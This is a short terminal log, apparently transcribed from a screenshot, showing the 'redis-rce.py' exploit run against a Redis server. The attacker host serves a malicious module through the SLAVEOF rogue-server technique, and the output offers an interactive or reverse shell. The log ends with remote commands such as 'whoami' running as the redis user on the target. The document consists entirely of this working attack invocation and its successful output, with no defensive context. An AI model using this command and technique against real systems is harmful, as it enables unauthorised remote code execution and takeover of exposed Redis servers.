 C:\Users\24937\Desktop\redis-rce>python redis-rce.py -r 192.168.2.254 -L 192.168.1.52 -f exp.so
REDIS RCE
[*] Connecting to  192.168.2.254:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.2.254:6379
[*] Setting filename
[+] Accepted connection from 192.168.2.254:6379
[*] Start listening on 192.168.1.52:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.1.52:61313
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
redis
$ ls
=exp.so
$